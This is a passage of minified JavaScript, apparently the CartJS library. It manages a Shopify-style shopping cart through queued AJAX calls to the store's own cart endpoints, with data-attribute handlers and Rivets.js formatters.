null==n&&(n={}),s={url:t,data:e,type:n.type||"POST",dataType:n.dataType||"json",success:i.Utils.ensureArray(n.success),error:i.Utils.ensureArray(n.error),complete:i.Utils.ensureArray(n.complete)},n.updateCart&&s.success.push(i.cart.update),o.push(s),r?void 0:(jQuery(document).trigger("cart.requestStarted",[i.cart]),i.Queue.process())},process:function(){var t;return o.length?(r=!0,(t=o.shift()).complete=i.Queue.process,jQuery.ajax(t)):(r=!1,void jQuery(document).trigger("cart.requestComplete",[i.cart]))}},i.Core={getCart:function(t){return null==t&&(t={}),t.type="GET",t.updateCart=!0,i.Queue.add("/cart.js",{},t)},addItem:function(t,e,n,r){var o;return null==e&&(e=1),null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).id=t,o.quantity=e,i.Queue.add("/cart/add.js",o,r),i.Core.getCart()},updateItem:function(t,e,n,r){var o;return null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).line=t,null!=e&&(o.quantity=e),r.updateCart=!0,i.Queue.add("/cart/change.js",o,r)},removeItem:function(t,e){return null==e&&(e={}),i.Core.updateItem(t,0,{},e)},updateItemById:function(t,e,n,r){var o;return null==n&&(n={}),null==r&&(r={}),(o=i.Utils.wrapKeys(n)).id=t,null!=e&&(o.quantity=e),r.updateCart=!0,i.Queue.add("/cart/change.js",o,r)},updateItemQuantitiesById:function(t,e){return null==t&&(t={}),null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",{updates:t},e)},removeItemById:function(t,e){var n;return null==e&&(e={}),n={id:t,quantity:0},e.updateCart=!0,i.Queue.add("/cart/change.js",n,e)},clear:function(t){return null==t&&(t={}),t.updateCart=!0,i.Queue.add("/cart/clear.js",{},t)},getAttribute:function(t,e){return t in i.cart.attributes?i.cart.attributes[t]:e},setAttribute:function(t,e,n){var r;return null==n&&(n={}),(r={})[t]=e,i.Core.setAttributes(r,n)},getAttributes:function(){return i.cart.attributes},setAttributes:function(t,e){return null==t&&(t={}),null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",i.Utils.wrapKeys(t,"attributes"),e)},clearAttributes:function(t){return null==t&&(t={}),t.updateCart=!0,i.Queue.add("/cart/update.js",i.Utils.wrapKeys(i.Core.getAttributes(),"attributes",""),t)},getNote:function(){return i.cart.note},setNote:function(t,e){return null==e&&(e={}),e.updateCart=!0,i.Queue.add("/cart/update.js",{note:t},e)}},t=null,i.Data={init:function(){return t=jQuery(document),i.Data.setEventListeners("on"),i.Data.render(null,i.cart)},destroy:function(){return i.Data.setEventListeners("off")},setEventListeners:function(e){return t[e]("click","[data-cart-add]",i.Data.add),t[e]("click","[data-cart-remove]",i.Data.remove),t[e]("click","[data-cart-remove-id]",i.Data.removeById),t[e]("click","[data-cart-update]",i.Data.update),t[e]("click","[data-cart-update-id]",i.Data.updateById),t[e]("click","[data-cart-clear]",i.Data.clear),t[e]("change","[data-cart-toggle]",i.Data.toggle),t[e]("change","[data-cart-toggle-attribute]",i.Data.toggleAttribute),t[e]("submit","[data-cart-submit]",i.Data.submit),t[e]("cart.requestComplete",i.Data.render)},add:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.addItem(e.attr("data-cart-add"),e.attr("data-cart-quantity"))},remove:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.removeItem(e.attr("data-cart-remove"))},removeById:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.removeItemById(e.attr("data-cart-remove-id"))},update:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.updateItem(e.attr("data-cart-update"),e.attr("data-cart-quantity"))},updateById:function(t){var e;return t.preventDefault(),e=jQuery(this),i.Core.updateItemById(e.attr("data-cart-update-id"),e.attr("data-cart-quantity"))},clear:function(t){return t.preventDefault(),i.Core.clear()},toggle:function(){var t,e;return e=(t=jQuery(this)).attr("data-cart-toggle"),t.is(":checked")?i.Core.addItem(e):i.Core.removeItemById(e)},toggleAttribute:function(){var t,e;return e=(t=jQuery(this)).attr("data-cart-toggle-attribute"),i.Core.setAttribute(e,t.is(":checked")?"Yes":"")},submit:function(t){var e,n,r,o;return t.preventDefault(),e=jQuery(this).serializeArray(),n=void 0,o=void 0,r={},jQuery.each(e,function(t,e){return"id"===e.name?n=e.value:"quantity"===e.name?o=e.value:e.name.match(/^properties\[\w+\]$/)?r[e.name]=e.value:void 0}),i.Core.addItem(n,o,i.Utils.unwrapKeys(r))},render:function(t,e){var n;return n={item_count:e.item_count,total_price:e.total_price,total_price_money:i.Utils.formatMoney(e.total_price,i.settings.moneyFormat,"money_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0),total_price_money_with_currency:i.Utils.formatMoney(e.total_price,i.settings.moneyWithCurrencyFormat,"money_with_currency_format",null!=("undefined"!=typeof Currency&&null!==Currency?Currency.currentCurrency:void 0)?Currency.currentCurrency:void 0)},jQuery("[data-cart-render]").each(function(){var t;return(t=jQuery(this)).html(n[t.attr("data-cart-render")])})}},"rivets"in window?(i.Rivets={model:null,boundViews:[],init:function(){return i.Rivets.bindViews()},destroy:function(){return i.Rivets.unbindViews()},bindViews:function(){return i.Utils.log("Rivets.js is present, binding views."),i.Rivets.unbindViews(),i.Rivets.model=i.Utils.extend({cart:i.cart},i.settings.rivetsModels),null!=window.Currency&&(i.Rivets.model.Currency=window.Currency),jQuery("[data-cart-view]").each(function(){var t;return t=rivets.bind(jQuery(this),i.Rivets.model),i.Rivets.boundViews.push(t)})},unbindViews:function(){var t,e,n;for(t=0,e=(n=i.Rivets.boundViews).length;e>t;t++)n[t].unbind();return i.Rivets.boundViews=[]}},rivets.formatters.eq=function(t,e){return t===e},rivets.formatters.includes=function(t,e){return t.indexOf(e)>=0},rivets.formatters.match=function(t,e,i){return t.match(new RegExp(e,i))},rivets.formatters.lt=function(t,e){return e>t},rivets.formatters.gt=function(t,e){return t>e},rivets.formatters.not=function(t){return!t},rivets.formatters.empty=function(t){return!t.length},rivets.formatters.plus=function(t,e){return parseInt(t)+parseInt(e)},rivets.formatters.minus=function(t,e){return parseInt(t)-parseInt(e)},rivets.formatters.times=function(t,e){return t*e},rivets.formatters.divided_by=function(t,e){return t/e},rivets.formatters.modulo=function(t,e){return t%e},rivets.formatters.prepend=function(t,e){return e+t},rivets.formatters.append=function(t,e){return t+e},rivets.formatters.slice=function(t,e,i){return t.slice(e,i)},rivets.formatters.pluralize=function(t,e,n){return null==n&&(n=e+"s"),i.Utils.isArray(t)&&(t=t.length),1===t?e:n},rivets.formatters.array_element=function(t,e){return t[e]},rivets.formatters.array_first=function(t){return t[0]},rivets.formatters.array_last=function(t){return t[t.length-1]},rivets.formatters.money=function(t,e){return i.Utils.formatMoney(t,i.settings.moneyFormat,"money_format",e)},rivets.formatters.money_with_currency=function(t,e){return i.Utils.formatMoney(t,i.settings.moneyWithCurrencyFormat,"money_with_currency_format",e)},rivets.formatters.weight=function(t){switch(i.settings.weightUnit){case"kg":return(t/1e3).toFixed(i.settings.weightPrecision);case"oz":return(.035274*t).toFixed(i.settings.weightPrecision);case"lb":return(.00220462*t).toFixed(i.settings.weightPrecision);default:return t.toFixed(i.settings.weightPrecision)}},rivets.formatters.weight_with_unit=function(t){return rivets.formatters.weight(t)+i.settings.weightUnit},rivets.formatters.product_image_size=function(t,e){return i.Utils.getSizedImageUrl(t,e)},rivets.formatters.moneyWithCurrency=rivets.formatters.money_with_currency,rivets.formatters.weightWithUnit=rivets.formatters.weight_with_unit,rivets.formatters.productImageSize=rivets.formatters.product_image_size):i.Rivets={init:function(){},destroy:function(){}},i.factory=function(t){return t.init=i.init,t.configure=i.configure,t.cart=i.cart,t.settings=i.settings,t.getCart=i.Core.getCart,t.addItem=i.Core.addItem,t.updateItem=i.Core.updateItem,t.updateItemById=i.Core.updateItemById,t.updateItemQuantitiesById=i.Core.updateItemQuantitiesById,t.removeItem=i.Core.removeItem,t.removeItemById=i.Core.removeItemById,t.clear=i.Core.clear,t.getAttribute=i.Core.getAttribute,t.setAttribute=i.Core.setAttribute,t.getAttributes=i.Core.getAttributes,t.setAttributes=i.Core.setAttributes,t.clearAttributes=i.Core.clearAttributes,t.getNote=i.Core.getNote,t.setNote=i.Core.setNote,t.render=i.Data.render},"object"==typeof exports?i.factory(exports):"function"==typeof define&&define.amd?define(["exports"],function(t){return i.factory(this.CartJS=t),t}):i.factory(this.CartJS={})}.call(this);